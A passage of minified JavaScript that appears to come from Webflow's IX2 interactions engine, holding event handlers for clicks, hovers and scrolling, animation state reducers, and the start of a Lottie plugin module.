n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:l,eventId:i,allowEvents:d,immediate:c,testManual:o,verbose:s=!0}=e,{rawData:f}=e;if(n&&l&&f&&c){let e=f.actionLists[n];e&&(f=x({actionList:e,actionItemId:l,rawData:f}))}if(en({store:a,rawData:f,allowEvents:d,testManual:o}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),er({store:a,actionListId:n,eventId:i});let e=eE({store:a,eventId:i,actionListId:n,immediate:c,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!c}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),el(a)}function et(e,a){el(a),B({store:a,elementApi:T})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:l}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!l.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,r.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!q)return;let a={},t="";for(let n in e){let{eventTypeId:l,target:i}=e[n],d=T.getQuerySelector(i);a[d]||(l===p.EventTypeConsts.MOUSE_CLICK||l===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:l}=e,{ixData:o}=a.getState(),{actionLists:s}=o,f=eo(t,ef);if(!(0,c.default)(f))return;(0,r.default)(f,(e,n)=>{let l=t[n],{action:c,id:f,mediaQueries:r=o.mediaQueryKeys}=l,{actionListId:u}=c.config;K(r,o.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),c.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(l.config)?l.config:[l.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,l=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),c=(0,i.default)(l,({id:e})=>e===n),o=(t.smoothing||0)/100,r=(t.restingState||0)/100;c&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:l,actionListId:i,parameterGroup:c,smoothing:o,restingValue:s}){let{ixData:f,ixSession:r}=e.getState(),{events:u}=f,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=c,{id:O}=c;w(I,l)&&(O=Q(a,O));let R=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;g.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:l}=e.config;if(!l)return;let i=l.boundaryMode?R:null,d=Y(l)+L+n;if(m[d]=function(e=[],a,t){let n,l=[...e];return l.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=l.length,l.push({keyframe:a,actionItems:[]})),l[n].actionItems.push(t),l}(m[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:i,elementApi:T}).forEach(e=>{b.push({element:e,key:d})})}})}),b.forEach(({element:a,key:t})=>{let l=m[t],c=(0,d.default)(l,"[0].actionItems[0]",{}),{actionTypeId:f}=c,r=(f===p.ActionTypeConsts.PLUGIN_RIVE?0===(c.config?.target?.selectorGuids||[]).length:H(f))?z(f)?.(a,c):null,u=M({element:a,actionItem:c,elementApi:T},r);eI({store:e,element:a,eventId:n,actionListId:i,actionItem:c,destination:u,continuous:!0,parameterId:O,actionGroups:l,smoothing:o,restingValue:s,pluginInstance:r})})}({store:a,eventStateKey:f+L+n,eventTarget:e,eventId:f,eventConfig:t,actionListId:u,parameterGroup:c,smoothing:o,restingValue:r})})}),(c.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(c.actionTypeId))&&er({store:a,actionListId:u,eventId:f})});let E=e=>{let{ixSession:n}=a.getState();es(f,(i,d,c)=>{let s=t[d],f=n.eventState[c],{action:r,mediaQueries:u=o.mediaQueryKeys}=s;if(!D(u,n.mediaQueryKey))return;let E=(t={})=>{let n=l({store:a,element:i,event:s,eventConfig:t,nativeEvent:e,eventStateKey:c},f);X(n,f)||a.dispatch((0,I.eventStateChanged)(c,n))};r.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let l=n?y:E;e.addEventListener(t,l),a.dispatch((0,I.eventListenerAdded)(e,[t,l]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(_)&&(e.className+=` ${_}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&C({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),B({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:l,ixParameters:i}=e.getState();if(l.active)if(e.dispatch((0,I.animationFrameChanged)(n,i)),a){let a=C({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ei),F(),e.dispatch((0,I.sessionStopped)())}}function ei({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let eo=(e,a)=>(0,o.default)((0,f.default)(e,a),s.default),es=(e,a)=>{(0,r.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function er({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:l}=e.getState(),{actionLists:i,events:c}=n,o=c[t],s=i[a];if(s&&s.useFirstGroupAsInitialState){let i=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!D((0,d.default)(o,"mediaQueries",n.mediaQueryKeys),l.mediaQueryKey))return;i.forEach(n=>{let{config:l,actionTypeId:i}=n,d=S({config:l?.target?.useEventTarget===!0&&l?.target?.objectId==null?{target:o.target,targets:o.targets}:l,event:o,elementApi:T}),c=H(i);d.forEach(l=>{let d=c?z(i)?.(l,n):null;eI({destination:M({element:l,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:l,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,r.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;eT(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l}){let{ixInstances:i,ixSession:c}=e.getState(),o=c.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,r.default)(i,t=>{let i=(0,d.default)(t,"actionItem.config.target.boundaryMode"),c=!n||t.eventStateKey===n;if(t.actionListId===l&&t.eventId===a&&c){if(o&&i&&!T.elementContains(o,t.element))return;eT(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:l,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i=0,immediate:c,verbose:o}){let{ixData:s,ixSession:f}=e.getState(),{events:r}=s,u=r[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${l}`,{});if(!E||!E.length)return!1;i>=E.length&&(0,d.default)(u,"config.loop")&&(i=0),0===i&&I&&i++;let y=(0===i||1===i&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,d.default)(E,[i,"actionItems"],[]);if(!m.length||!D(p,f.mediaQueryKey))return!1;let b=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,g=V(m),L=!1;return m.forEach((d,s)=>{let{config:f,actionTypeId:r}=d,p=H(r),{target:E}=f;E&&S({config:f,event:u,eventTarget:t,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((f,u)=>{let E=p?z(r)?.(f,d):null,I=p?W(r)(f,d):null;L=!0;let m=h({element:f,actionItem:d}),b=M({element:f,actionItem:d,elementApi:T},E);eI({store:e,element:f,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:c,verbose:o,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let a,{store:t,computedStyle:n,...l}=e,{element:i,actionItem:d,immediate:c,pluginInstance:o,continuous:s,restingValue:f,eventId:r}=l,u=U(),{ixElements:E,ixSession:y,ixData:m}=t.getState(),b=A(E,i),{refState:g}=E[b]||{},O=T.getRefType(i),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(m.events[r]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=f;break;default:a=.5}let v=G(i,g,n,d,T,o);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:a,...l})),ey(document.body,"ix2-animation-started",u),c)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();em(n[a],e)}(t,u);C({store:t,select:({ixInstances:e})=>e[u],onChange:em}),s||t.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,a){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:l}=a.getState(),{ref:i,refType:d}=l[t]||{};d===R&&P(i,n,T),a.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function em(e,a){let{active:t,continuous:n,complete:l,elementId:i,actionItem:d,actionTypeId:c,renderType:o,current:s,groupIndex:f,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:_=O.mediaQueryKeys}=v&&v[r]?v[r]:{};if(D(_,L.mediaQueryKey)&&(n||t||l)){if(s||o===N&&l){a.dispatch((0,I.elementStateChanged)(i,c,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:l}=e[i]||{},f=l&&l[c];(n===R||H(c))&&k(t,l,f,r,d,m,T,o,g)}if(l){if(y){let e=eE({store:a,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:f+1,verbose:b});b&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let l=r(t(5801)),i=r(t(4738)),d=r(t(3789)),c=t(7087),o=t(1970),s=t(3946),f=t(9468);function r(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:N,MOUSE_MOVE:_,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:M,PAGE_SCROLL_UP:C,SCROLLING_IN_VIEW:U,PAGE_FINISH:k,ECOMMERCE_CART_CLOSE:B,ECOMMERCE_CART_OPEN:V,PAGE_START:h,PAGE_SCROLL:G}=c.EventTypeConsts,x="COMPONENT_ACTIVE",w="COMPONENT_INACTIVE",{COLON_DELIMITER:Q}=c.IX2EngineConstants,{getNamespacedParameterId:D}=f.IX2VanillaUtils,P=e=>a=>!!("object"==typeof a&&e(a))||a,F=P(({element:e,nativeEvent:a})=>e===a.target),Y=P(({element:e,nativeEvent:a})=>e.contains(a.target)),K=(0,l.default)([F,Y]),X=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,l=n[a];if(l&&!ee[l.eventTypeId])return l}return null},H=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!X(e,n)},z=({store:e,event:a,element:t,eventStateKey:n},l)=>{let{action:d,id:c}=a,{actionListId:s,autoStopEventId:f}=d.config,r=X(e,f);return r&&(0,o.stopActionGroup)({store:e,eventId:f,eventTarget:t,eventStateKey:f+Q+n.split(Q)[1],actionListId:(0,i.default)(r,"action.config.actionListId")}),(0,o.stopActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),(0,o.startActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),l},W=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,j={handler:W(K,z)},q={...j,types:[x,w].join(" ")},$=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:$},ee={PAGE_START:h,PAGE_FINISH:k},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:l}=a,i=e.contains(n);if("mouseover"===t&&i)return!0;let d=e.contains(l);return"mouseout"===t&&!!i&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:l}=ea(),i=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?i:l*(i||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:l-d})},ei=e=>(a,t)=>{let{type:n}=a.nativeEvent,l=-1!==[x,w].indexOf(n)?n===x:t.isActive,i={...t,isActive:l};return(!t||i.isActive!==t.isActive)&&e(a,i)||i},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,l,{stiffScrollTop:i,scrollHeight:d,innerHeight:c}=ea(),{event:{config:o,eventTypeId:s}}=a,{scrollOffsetValue:f,scrollOffsetUnit:r}=o,u=d-c,p=Number((i/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===r?f:c*(f||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(l=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...t,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return t&&T&&(l||y.inBounds!==t.inBounds)&&e(a,y)||y},eo=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...q,handler:W(e?K:F,ei((e,a)=>a.isActive?j.handler(e,a):a))}),er=(e=!0)=>({...q,handler:W(e?K:F,ei((e,a)=>a.isActive?a:j.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:l}=e,{ixData:i}=l.getState(),{events:d}=i;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===A===t?(z(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[g]:ef(),[O]:er(),[b]:ef(),[m]:er(),[N]:ef(!1),[R]:er(!1),[L]:ef(),[v]:er(),[V]:{types:"ecommerce-cart-open",handler:W(K,z)},[B]:{types:"ecommerce-cart-close",handler:W(K,z)},[u]:{types:"click",handler:W(K,es((e,{clickCount:a})=>{H(e)?1===a&&z(e):z(e)}))},[p]:{types:"click",handler:W(K,es((e,{clickCount:a})=>{2===a&&z(e)}))},[E]:{...j,types:"mousedown"},[I]:{...j,types:"mouseup"},[T]:{types:Z,handler:W(K,ed((e,a)=>{a.elementHovered&&z(e)}))},[y]:{types:Z,handler:W(K,ed((e,a)=>{a.elementHovered||z(e)}))},[_]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:l},i={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:o,continuousParameterGroupId:f,reverse:r,restingState:u=0}=t,{clientX:p=i.clientX,clientY:E=i.clientY,pageX:I=i.pageX,pageY:T=i.pageY}=n,y="X_AXIS"===o,m="mouseout"===n.type,b=u/100,g=f,O=!1;switch(d){case c.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case c.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();b=y?Math.min(e+I,t)/t:Math.min(a+T,n)/n;break}case c.EventBasedOn.ELEMENT:default:{g=D(l,f);let e=0===n.type.indexOf("mouse");if(e&&!0!==K({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:i,top:d,width:c,height:o}=t;if(!e&&!eo({left:p,top:E},t))break;O=!0,b=y?(p-i)/c:(E-d)/o}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(d!==c.EventBasedOn.ELEMENT||O||O!==i.elementHovered)&&(b=r?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[G]:{types:$,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:l,scrollHeight:i,clientHeight:d}=ea(),c=l/(i-d);c=n?1-c:c,e.dispatch((0,s.parameterChanged)(t,c))}},[U]:{types:$,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},l={scrollPercent:0})=>{let{scrollLeft:i,scrollTop:d,scrollWidth:o,scrollHeight:f,clientHeight:r}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=t;if(u===c.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?i/o:d/f;return e!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=D(n,E),i=e.getBoundingClientRect(),d=(m?b:0)/100,c=(y?g:0)/100;d=I?d:1-d,c=T?c:1-c;let o=i.top+Math.min(i.height*d,r),u=Math.min(r+(i.top+i.height*c-o),f),p=Math.min(Math.max(0,r-o),u)/u;return p!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[A]:eu,[M]:eu,[S]:{...J,handler:ec((e,a)=>{a.scrollingDown&&z(e)})},[C]:{...J,handler:ec((e,a)=>{a.scrollingDown||z(e)})},[k]:{types:"readystatechange IX2_PAGE_UPDATE",handler:W(F,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&z(e),t})},[h]:{types:"readystatechange IX2_PAGE_UPDATE",handler:W(F,(e,a)=>(a||z(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return l}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,l=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),l=t(9468),i=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:c,IX2_INSTANCE_ADDED:o,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:f,IX2_ANIMATION_FRAME_CHANGED:r}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=l.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=l.IX2VanillaUtils,b=(e,a)=>{let t,n,l,d,{position:c,parameterId:o,actionGroups:s,destinationKeys:f,smoothing:r,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=a.payload,O=Math.max(1-r,.01),L=g[o];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-c),R=m?b:u(c+v*O),N=100*R;if(R===c&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:i}=s[e];if(0===e&&(t=i[0]),N>=a){t=i[0];let c=s[e+1],o=c&&N!==a;n=o?c.actionItems[0]:null,o&&(l=a/100,d=(c.keyframe-a)/100)}}let _={};if(t&&!n)for(let e=0,{length:a}=f;e<a;e++){let a=f[e];_[a]=T(I,a,t.config)}else if(t&&n&&void 0!==l&&void 0!==d){let e=(R-l)/d,a=p(t.config.easing,e,y);for(let e=0,{length:l}=f;e<l;e++){let l=f[e],i=T(I,l,t.config),d=(T(I,l,n.config)-i)*a+i;_[l]=d}}return(0,i.merge)(e,{position:R,current:_})},g=(e,a)=>{let{active:t,origin:n,start:l,immediate:d,renderType:c,verbose:o,actionItem:s,destination:f,destinationKeys:r,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,c===I?g=0:(d||m)&&(g=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(l+O);if(o){let a=g+O,t=u(Math.min(Math.max(0,(L-l)/a),1));e=(0,i.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/g),1)),d=p(b,t,y),c={},s=null;return r.length&&(s=r.reduce((e,a)=>{let t=f[a],l=parseFloat(n[a])||0,i=parseFloat(t)-l;return e[a]=i*d+l,e},{})),c.current=s,c.position=t,1===t&&(c.active=!1,c.complete=!0),(0,i.merge)(e,c)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case c:return Object.freeze({});case o:{let{instanceId:t,elementId:n,actionItem:l,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,isCarrier:r,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:N,instanceDelay:_,skipMotion:S,skipToValue:A}=a.payload,{actionTypeId:M}=l,C=y(M),U=m(C,M),k=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:B}=l.config;return(0,i.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:k,immediate:I,verbose:T,current:null,actionItem:l,actionTypeId:M,eventId:d,eventTarget:c,eventStateKey:o,actionListId:s,groupIndex:f,renderType:C,isCarrier:r,styleProp:U,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:N,instanceDelay:_,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(B)&&4===B.length?E(B):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,i.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case f:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},l=Object.keys(e),{length:i}=l;for(let a=0;a<i;a++){let i=l[a];i!==t&&(n[i]=e[i])}return n}case r:{let t=e,n=Object.keys(e),{length:l}=n;for(let d=0;d<l;d++){let l=n[d],c=e[l],o=c.continuous?b:g;t=(0,i.set)(t,l,o(c,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:l,IX2_PARAMETER_CHANGED:i}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case l:return{};case i:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return r}});let n=t(9516),l=t(4609),i=t(628),d=t(5862),c=t(9468),o=t(7718),s=t(1540),{ixElements:f}=c.IX2ElementsReducer,r=(0,n.combineReducers)({ixData:l.ixData,ixRequest:i.ixRequest,ixSession:d.ixSession,ixElements:f,ixInstances:o.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return r}});let n=t(7087),l=t(1185),{IX2_PREVIEW_REQUESTED:i,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:c,IX2_CLEAR_REQUESTED:o}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},f=Object.create(null,{[i]:{value:"preview"},[d]:{value:"playback"},[c]:{value:"stop"},[o]:{value:"clear"}}),r=(e=s,a)=>{if(a.type in f){let t=[f[a.type]];return(0,l.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),l=t(1185),{IX2_SESSION_INITIALIZED:i,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:c,IX2_SESSION_STOPPED:o,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:f,IX2_ANIMATION_FRAME_CHANGED:r,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,a)=>{switch(a.type){case i:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,l.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,l.set)(e,"active",!0);case c:{let{payload:{step:t=20}}=a;return(0,l.set)(e,"tick",e.tick+t)}case o:return I;case r:{let{payload:{now:t}}=a;return(0,l.set)(e,"tick",t)}case s:{let t=(0,l.addLast)(e.eventListeners,a.payload);return(0,l.set)(e,"eventListeners",t)}case f:{let{stateKey:t,newState:n}=a.payload;return(0,l.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,l.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,i=n.length,d=null;for(let e=0;e<i;e++){let{key:a,min:l,max:i}=n[e];if(t>=l&&t<=i){d=a;break}}return(0,l.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,l.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return f},createPluginInstance:function(){return o},getPluginConfig:function(){return l},getPluginDestination:function(){return c},getPluginDuration:function(){return i},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>e.value,i=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},c=e=>({value:e.value}),o=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let 